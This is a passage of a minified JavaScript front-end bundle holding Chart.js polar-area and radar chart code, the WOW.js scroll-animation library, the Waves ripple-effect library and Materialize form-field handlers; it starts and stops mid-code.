n.eachPoints(function(e){t.push(e.value)}),t},a={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,offsetGridLines:this.options.offsetGridLines,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(s(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.pointDotRadius+this.options.pointDotStrokeWidth,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(a,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new e.Scale(a)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateX(this.scale.valuesCount+1),y:this.scale.endPoint,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.points.shift()},this),this.update()},reflow:function(){var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();var n=this.chart.ctx,s=function(t){return null!==t.value},a=function(t,e,n){return i.findNextWhere(e,s,n)||t},o=function(t,e,n){return i.findPreviousWhere(e,s,n)||t};this.scale&&(this.scale.draw(e),i.each(this.datasets,function(t){var r=i.where(t.points,s);i.each(t.points,function(t,i){t.hasValue()&&t.transition({y:this.scale.calculateY(t.value),x:this.scale.calculateX(i)},e)},this),this.options.bezierCurve&&i.each(r,function(t,e){var n=e>0&&e<r.length-1?this.options.bezierCurveTension:0;t.controlPoints=i.splineCurve(o(t,r,e),t,a(t,r,e),n),t.controlPoints.outer.y>this.scale.endPoint?t.controlPoints.outer.y=this.scale.endPoint:t.controlPoints.outer.y<this.scale.startPoint&&(t.controlPoints.outer.y=this.scale.startPoint),t.controlPoints.inner.y>this.scale.endPoint?t.controlPoints.inner.y=this.scale.endPoint:t.controlPoints.inner.y<this.scale.startPoint&&(t.controlPoints.inner.y=this.scale.startPoint)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(r,function(t,e){if(0===e)n.moveTo(t.x,t.y);else if(this.options.bezierCurve){var i=o(t,r,e);n.bezierCurveTo(i.controlPoints.outer.x,i.controlPoints.outer.y,t.controlPoints.inner.x,t.controlPoints.inner.y,t.x,t.y)}else n.lineTo(t.x,t.y)},this),this.options.datasetStroke&&n.stroke(),this.options.datasetFill&&r.length>0&&(n.lineTo(r[r.length-1].x,this.scale.endPoint),n.lineTo(r[0].x,this.scale.endPoint),n.fillStyle=t.fillColor,n.closePath(),n.fill()),i.each(r,function(t){t.draw()})},this))}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowLabelBackdrop:!0,scaleBackdropColor:"rgba(255,255,255,0.75)",scaleBeginAtZero:!0,scaleBackdropPaddingY:2,scaleBackdropPaddingX:2,scaleShowLine:!0,segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"PolarArea",defaults:n,initialize:function(t){this.segments=[],this.SegmentArc=e.Arc.extend({showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,ctx:this.chart.ctx,innerRadius:0,x:this.chart.width/2,y:this.chart.height/2}),this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,lineArc:!0,width:this.chart.width,height:this.chart.height,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,valuesCount:t.length}),this.updateScaleRange(t),this.scale.update(),i.each(t,function(t,e){this.addData(t,e,!0)},this),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,e,i){var n=e||this.segments.length;this.segments.splice(n,0,new this.SegmentArc({fillColor:t.color,highlightColor:t.highlight||t.color,label:t.label,value:t.value,outerRadius:this.options.animateScale?0:this.scale.calculateCenterOffset(t.value),circumference:this.options.animateRotate?0:this.scale.getCircumference(),startAngle:1.5*Math.PI})),i||(this.reflow(),this.update())},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=t.value},this),this.scale.valuesCount=this.segments.length},updateScaleRange:function(t){var e=[];i.each(t,function(t){e.push(t.value)});var n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n,{size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2})},update:function(){this.calculateTotal(this.segments),i.each(this.segments,function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.updateScaleRange(this.segments),this.scale.update(),i.extend(this.scale,{xCenter:this.chart.width/2,yCenter:this.chart.height/2}),i.each(this.segments,function(t){t.update({outerRadius:this.scale.calculateCenterOffset(t.value)})},this)},draw:function(t){var e=t||1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.scale.getCircumference(),outerRadius:this.scale.calculateCenterOffset(t.value)},e),t.endAngle=t.startAngle+t.circumference,0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle),t.draw()},this),this.scale.draw()}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers;e.Type.extend({name:"Radar",defaults:{scaleShowLine:!0,angleShowLineOut:!0,scaleShowLabels:!1,scaleBeginAtZero:!0,angleLineColor:"rgba(0,0,0,.1)",angleLineWidth:1,pointLabelFontFamily:"'Arial'",pointLabelFontStyle:"normal",pointLabelFontSize:10,pointLabelFontColor:"#666",pointDot:!0,pointDotRadius:3,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'},initialize:function(t){this.PointClass=e.Point.extend({strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx}),this.datasets=[],this.buildScale(t),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,s){var a;this.scale.animation||(a=this.scale.getPointPosition(s,this.scale.calculateCenterOffset(i))),n.points.push(new this.PointClass({value:i,label:t.labels[s],datasetLabel:e.label,x:this.options.animation?this.scale.xCenter:a.x,y:this.options.animation?this.scale.yCenter:a.y,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this)},this),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=i.getRelativePosition(t),n=i.getAngleFromPoint({x:this.scale.xCenter,y:this.scale.yCenter},e),s=2*Math.PI/this.scale.valuesCount,a=Math.round((n.angle-1.5*Math.PI)/s),o=[];return(a>=this.scale.valuesCount||0>a)&&(a=0),n.distance<=this.scale.drawingArea&&i.each(this.datasets,function(t){o.push(t.points[a])}),o},buildScale:function(t){this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backgroundColors:this.options.scaleBackgroundColors,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,angleLineColor:this.options.angleLineColor,angleLineWidth:this.options.angleShowLineOut?this.options.angleLineWidth:0,pointLabelFontColor:this.options.pointLabelFontColor,pointLabelFontSize:this.options.pointLabelFontSize,pointLabelFontFamily:this.options.pointLabelFontFamily,pointLabelFontStyle:this.options.pointLabelFontStyle,height:this.chart.height,width:this.chart.width,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,labels:t.labels,valuesCount:t.datasets[0].data.length}),this.scale.setScaleSize(),this.updateScaleRange(t.datasets),this.scale.buildYLabels()},updateScaleRange:function(t){var e=function(){var e=[];return i.each(t,function(t){t.data?e=e.concat(t.data):i.each(t.points,function(t){e.push(t.value)})}),e}(),n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n)},addData:function(t,e){this.scale.valuesCount++,i.each(t,function(t,i){var n=this.scale.getPointPosition(this.scale.valuesCount,this.scale.calculateCenterOffset(t));this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:n.x,y:n.y,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.labels.push(e),this.reflow(),this.update()},removeData:function(){this.scale.valuesCount--,this.scale.labels.shift(),i.each(this.datasets,function(t){t.points.shift()},this),this.reflow(),this.update()},update:function(){this.eachPoints(function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.scale,{width:this.chart.width,height:this.chart.height,size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2}),this.updateScaleRange(this.datasets),this.scale.setScaleSize(),this.scale.buildYLabels()},draw:function(t){var e=t||1,n=this.chart.ctx;this.clear(),this.scale.draw(),i.each(this.datasets,function(t){i.each(t.points,function(t,i){t.hasValue()&&t.transition(this.scale.getPointPosition(i,this.scale.calculateCenterOffset(t.value)),e)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(t.points,function(t,e){0===e?n.moveTo(t.x,t.y):n.lineTo(t.x,t.y)},this),n.closePath(),n.stroke(),n.fillStyle=t.fillColor,this.options.datasetFill&&n.fill(),i.each(t.points,function(t){t.hasValue()&&t.draw()})},this)}})}.call(this),function(){var t,e,i,n,s,a=function(t,e){return function(){return t.apply(e,arguments)}},o=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};e=function(){function t(){}return t.prototype.extend=function(t,e){var i,n;for(i in e)n=e[i],null==t[i]&&(t[i]=n);return t},t.prototype.isMobile=function(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)},t.prototype.createEvent=function(t,e,i,n){var s;return null==e&&(e=!1),null==i&&(i=!1),null==n&&(n=null),null!=document.createEvent?(s=document.createEvent("CustomEvent"),s.initCustomEvent(t,e,i,n)):null!=document.createEventObject?(s=document.createEventObject(),s.eventType=t):s.eventName=t,s},t.prototype.emitEvent=function(t,e){return null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)?t["on"+e]():void 0},t.prototype.addEvent=function(t,e,i){return null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i},t.prototype.removeEvent=function(t,e,i){return null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]},t.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},t}(),i=this.WeakMap||this.MozWeakMap||(i=function(){function t(){
this.keys=[],this.values=[]}return t.prototype.get=function(t){var e,i,n,s,a;for(a=this.keys,e=n=0,s=a.length;s>n;e=++n)if(i=a[e],i===t)return this.values[e]},t.prototype.set=function(t,e){var i,n,s,a,o;for(o=this.keys,i=s=0,a=o.length;a>s;i=++s)if(n=o[i],n===t)return void(this.values[i]=e);return this.keys.push(t),this.values.push(e)},t}()),t=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(t=function(){function t(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return t.notSupported=!0,t.prototype.observe=function(){},t}()),n=this.getComputedStyle||function(t,e){return this.getPropertyValue=function(e){var i;return"float"===e&&(e="styleFloat"),s.test(e)&&e.replace(s,function(t,e){return e.toUpperCase()}),(null!=(i=t.currentStyle)?i[e]:void 0)||null},this},s=/(\-([a-z]){1})/g,this.WOW=function(){function s(t){null==t&&(t={}),this.scrollCallback=a(this.scrollCallback,this),this.scrollHandler=a(this.scrollHandler,this),this.resetAnimation=a(this.resetAnimation,this),this.start=a(this.start,this),this.scrolled=!0,this.config=this.util().extend(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new i,this.wowEvent=this.util().createEvent(this.config.boxClass)}return s.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},s.prototype.init=function(){var t;return this.element=window.document.documentElement,"interactive"===(t=document.readyState)||"complete"===t?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},s.prototype.start=function(){var e,i,n,s;if(this.stopped=!1,this.boxes=function(){var t,i,n,s;for(n=this.element.querySelectorAll("."+this.config.boxClass),s=[],t=0,i=n.length;i>t;t++)e=n[t],s.push(e);return s}.call(this),this.all=function(){var t,i,n,s;for(n=this.boxes,s=[],t=0,i=n.length;i>t;t++)e=n[t],s.push(e);return s}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(s=this.boxes,i=0,n=s.length;n>i;i++)e=s[i],this.applyStyle(e,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new t(function(t){return function(e){var i,n,s,a,o;for(o=[],i=0,n=e.length;n>i;i++)a=e[i],o.push(function(){var t,e,i,n;for(i=a.addedNodes||[],n=[],t=0,e=i.length;e>t;t++)s=i[t],n.push(this.doSync(s));return n}.call(t));return o}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},s.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},s.prototype.sync=function(e){return t.notSupported?this.doSync(this.element):void 0},s.prototype.doSync=function(t){var e,i,n,s,a;if(null==t&&(t=this.element),1===t.nodeType){for(t=t.parentNode||t,s=t.querySelectorAll("."+this.config.boxClass),a=[],i=0,n=s.length;n>i;i++)e=s[i],o.call(this.all,e)<0?(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),a.push(this.scrolled=!0)):a.push(void 0);return a}},s.prototype.show=function(t){return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),this.util().emitEvent(t,this.wowEvent),this.util().addEvent(t,"animationend",this.resetAnimation),this.util().addEvent(t,"oanimationend",this.resetAnimation),this.util().addEvent(t,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(t,"MSAnimationEnd",this.resetAnimation),t},s.prototype.applyStyle=function(t,e){var i,n,s;return n=t.getAttribute("data-wow-duration"),i=t.getAttribute("data-wow-delay"),s=t.getAttribute("data-wow-iteration"),this.animate(function(a){return function(){return a.customStyle(t,e,n,i,s)}}(this))},s.prototype.animate=function(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),s.prototype.resetStyle=function(){var t,e,i,n,s;for(n=this.boxes,s=[],e=0,i=n.length;i>e;e++)t=n[e],s.push(t.style.visibility="visible");return s},s.prototype.resetAnimation=function(t){var e;return t.type.toLowerCase().indexOf("animationend")>=0?(e=t.target||t.srcElement,e.className=e.className.replace(this.config.animateClass,"").trim()):void 0},s.prototype.customStyle=function(t,e,i,n,s){return e&&this.cacheAnimationName(t),t.style.visibility=e?"hidden":"visible",i&&this.vendorSet(t.style,{animationDuration:i}),n&&this.vendorSet(t.style,{animationDelay:n}),s&&this.vendorSet(t.style,{animationIterationCount:s}),this.vendorSet(t.style,{animationName:e?"none":this.cachedAnimationName(t)}),t},s.prototype.vendors=["moz","webkit"],s.prototype.vendorSet=function(t,e){var i,n,s,a;n=[];for(i in e)s=e[i],t[""+i]=s,n.push(function(){var e,n,o,r;for(o=this.vendors,r=[],e=0,n=o.length;n>e;e++)a=o[e],r.push(t[""+a+i.charAt(0).toUpperCase()+i.substr(1)]=s);return r}.call(this));return n},s.prototype.vendorCSS=function(t,e){var i,s,a,o,r,l;for(r=n(t),o=r.getPropertyCSSValue(e),a=this.vendors,i=0,s=a.length;s>i;i++)l=a[i],o=o||r.getPropertyCSSValue("-"+l+"-"+e);return o},s.prototype.animationName=function(t){var e;try{e=this.vendorCSS(t,"animation-name").cssText}catch(i){e=n(t).getPropertyValue("animation-name")}return"none"===e?"":e},s.prototype.cacheAnimationName=function(t){return this.animationNameCache.set(t,this.animationName(t))},s.prototype.cachedAnimationName=function(t){return this.animationNameCache.get(t)},s.prototype.scrollHandler=function(){return this.scrolled=!0},s.prototype.scrollCallback=function(){var t;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var e,i,n,s;for(n=this.boxes,s=[],e=0,i=n.length;i>e;e++)t=n[e],t&&(this.isVisible(t)?this.show(t):s.push(t));return s}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},s.prototype.offsetTop=function(t){for(var e;void 0===t.offsetTop;)t=t.parentNode;for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e},s.prototype.isVisible=function(t){var e,i,n,s,a;return i=t.getAttribute("data-wow-offset")||this.config.offset,a=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,s=a+Math.min(this.element.clientHeight,this.util().innerHeight())-i,n=this.offsetTop(t),e=n+t.clientHeight,s>=n&&e>=a},s.prototype.util=function(){return null!=this._util?this._util:this._util=new e},s.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},s}()}.call(this),$(window).scroll(function(){$(".navbar").offset()&&($(".navbar").offset().top>50?$(".scrolling-navbar").addClass("top-nav-collapse"):$(".scrolling-navbar").removeClass("top-nav-collapse"))}),$(function(){$("a.page-scroll").bind("click",function(t){var e=$(this);$("html, body").stop().animate({scrollTop:$(e.attr("href")).offset().top},1500,"easeInOutExpo"),t.preventDefault()})}),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],function(){return e.apply(t)}):"object"==typeof exports?module.exports=e.call(t):t.Waves=e.call(t)}("object"==typeof global?global:this,function(){"use strict";function s(t){return null!==t&&t===t.window}function a(t){return s(t)?t:9===t.nodeType&&t.defaultView}function o(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function r(t){return o(t)&&t.nodeType>0}function l(t){var n=i.call(t);return"[object String]"===n?e(t):o(t)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(n)&&t.hasOwnProperty("length")?t:r(t)?[t]:[]}function h(t){var e,i,n={top:0,left:0},s=t&&t.ownerDocument;return e=s.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(n=t.getBoundingClientRect()),i=a(s),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}}function u(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function d(t,e,i){if(i){i.classList.remove("waves-rippling");var n=i.getAttribute("data-x"),s=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),o=i.getAttribute("data-translate"),r=Date.now()-Number(i.getAttribute("data-hold")),l=350-r;0>l&&(l=0),"mousemove"===t.type&&(l=150);var h="mousemove"===t.type?2500:c.duration;setTimeout(function(){var t={top:s+"px",left:n+"px",opacity:"0","-webkit-transition-duration":h+"ms","-moz-transition-duration":h+"ms","-o-transition-duration":h+"ms","transition-duration":h+"ms","-webkit-transform":a+" "+o,"-moz-transform":a+" "+o,"-ms-transform":a+" "+o,"-o-transform":a+" "+o,transform:a+" "+o};i.setAttribute("style",u(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},h)},l)}}function g(t){if(p.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(i.classList.contains("waves-effect")&&!(i instanceof SVGElement)){e=i;break}i=i.parentElement}return e}function v(t){var e=g(t);if(null!==e){if(e.disabled||e.getAttribute("disabled")||e.classList.contains("disabled"))return;if(p.registerEvent(t),"touchstart"===t.type&&c.delay){var i=!1,s=setTimeout(function(){s=null,c.show(t,e)},c.delay),a=function(n){s&&(clearTimeout(s),s=null,c.show(t,e)),i||(i=!0,c.hide(n,e))},o=function(t){s&&(clearTimeout(s),s=null),a(t)};e.addEventListener("touchmove",o,!1),e.addEventListener("touchend",a,!1),e.addEventListener("touchcancel",a,!1)}else c.show(t,e),n&&(e.addEventListener("touchend",c.hide,!1),e.addEventListener("touchcancel",c.hide,!1)),e.addEventListener("mouseup",c.hide,!1),e.addEventListener("mouseleave",c.hide,!1)}}var t=t||{},e=document.querySelectorAll.bind(document),i=Object.prototype.toString,n="ontouchstart"in window,c={duration:750,delay:200,show:function(t,e,i){if(2===t.button)return!1;e=e||this;var n=document.createElement("div");n.className="waves-ripple waves-rippling",e.appendChild(n);var s=h(e),a=0,o=0;"touches"in t&&t.touches.length?(a=t.touches[0].pageY-s.top,o=t.touches[0].pageX-s.left):(a=t.pageY-s.top,o=t.pageX-s.left),o=o>=0?o:0,a=a>=0?a:0;var r="scale("+e.clientWidth/100*3+")",l="translate(0,0)";i&&(l="translate("+i.x+"px, "+i.y+"px)"),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-x",o),n.setAttribute("data-y",a),n.setAttribute("data-scale",r),n.setAttribute("data-translate",l);var f={top:a+"px",left:o+"px"};n.classList.add("waves-notransition"),n.setAttribute("style",u(f)),n.classList.remove("waves-notransition"),f["-webkit-transform"]=r+" "+l,f["-moz-transform"]=r+" "+l,f["-ms-transform"]=r+" "+l,f["-o-transform"]=r+" "+l,f.transform=r+" "+l,f.opacity="1";var d="mousemove"===t.type?2500:c.duration;f["-webkit-transition-duration"]=d+"ms",f["-moz-transition-duration"]=d+"ms",f["-o-transition-duration"]=d+"ms",f["transition-duration"]=d+"ms",n.setAttribute("style",u(f))},hide:function(t,e){e=e||this;for(var i=e.getElementsByClassName("waves-rippling"),n=0,s=i.length;s>n;n++)d(t,e,i[n])}},f={input:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");i.className=t.className+" waves-input-wrapper",t.className="waves-button-input",e.replaceChild(i,t),i.appendChild(t);var n=window.getComputedStyle(t,null),s=n.color,a=n.backgroundColor;i.setAttribute("style","color:"+s+";background:"+a),t.setAttribute("style","background-color:rgba(0,0,0,0);")}},img:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");e.replaceChild(i,t),i.appendChild(t)}}},p={touches:0,allowEvent:function(t){var e=!0;return/^(mousedown|mousemove)$/.test(t.type)&&p.touches&&(e=!1),e},registerEvent:function(t){var e=t.type;"touchstart"===e?p.touches+=1:/^(touchend|touchcancel)$/.test(e)&&setTimeout(function(){p.touches&&(p.touches-=1)},500)}};return t.init=function(t){var e=document.body;t=t||{},"duration"in t&&(c.duration=t.duration),"delay"in t&&(c.delay=t.delay),n&&(e.addEventListener("touchstart",v,!1),e.addEventListener("touchcancel",p.registerEvent,!1),e.addEventListener("touchend",p.registerEvent,!1)),e.addEventListener("mousedown",v,!1)},t.attach=function(t,e){t=l(t),"[object Array]"===i.call(e)&&(e=e.join(" ")),e=e?" "+e:"";for(var n,s,a=0,o=t.length;o>a;a++)n=t[a],s=n.tagName.toLowerCase(),-1!==["input","img"].indexOf(s)&&(f[s](n),n=n.parentElement),-1===n.className.indexOf("waves-effect")&&(n.className+=" waves-effect"+e)},t.ripple=function(t,e){t=l(t);var i=t.length;if(e=e||{},e.wait=e.wait||0,e.position=e.position||null,i)for(var n,s,a,o={},r=0,u={type:"mousedown",button:1},f=function(t,e){return function(){c.hide(t,e)}};i>r;r++)if(n=t[r],s=e.position||{x:n.clientWidth/2,y:n.clientHeight/2},a=h(n),o.x=a.left+s.x,o.y=a.top+s.y,u.pageX=o.x,u.pageY=o.y,c.show(u,n),e.wait>=0&&null!==e.wait){var d={type:"mouseup",button:1};setTimeout(f(d,n),e.wait)}},t.calm=function(t){t=l(t);for(var e={type:"mouseup",button:1},i=0,n=t.length;n>i;i++)c.hide(e,t[i])},t.displayEffect=function(e){console.error("Waves.displayEffect() has been deprecated and will be removed in future version. Please use Waves.init() to initialize Waves effect"),t.init(e)},t}),Waves.attach(".btn, .btn-floating",["waves-light"]),Waves.attach(".view .mask",["waves-light"]),Waves.attach(".waves-light",["waves-light"]),Waves.attach(".navbar-nav a, .nav-icons li a, .navbar form, .nav-tabs .nav-item",["waves-light"]),Waves.attach(".navbar-brand",["waves-light"]),Waves.attach(".pager li a",["waves-light"]),Waves.attach(".pagination .page-item .page-link",["waves-effect"]),Waves.init(),function(t){t(document).ready(function(){function s(e){var n=e.css("font-family"),s=e.css("font-size");s&&i.css("font-size",s),n&&i.css("font-family",n),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(e.val()+"\n");var a=i.html().replace(/\n/g,"<br>");i.html(a),e.is(":visible")?i.css("width",e.width()):i.css("width",t(window).width()/2),e.css("height",i.height())}Materialize.updateTextFields=function(){var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t(e).each(function(e,i){t(i).val().length>0||void 0!==t(this).attr("placeholder")||t(i)[0].validity.badInput===!0?t(this).siblings("label, i").addClass("active"):t(this).siblings("label, i").removeClass("active")})};var e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("change",e,function(){(0!==t(this).val().length||void 0!==t(this).attr("placeholder"))&&t(this).siblings("label, i").addClass("active"),validate_field(t(this))}),t(document).ready(function(){Materialize.updateTextFields()}),t(document).on("reset",function(i){var n=t(i.target);n.is("form")&&(n.find(e).removeClass("valid").removeClass("invalid"),n.find(e).each(function(){""===t(this).attr("value")&&t(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var 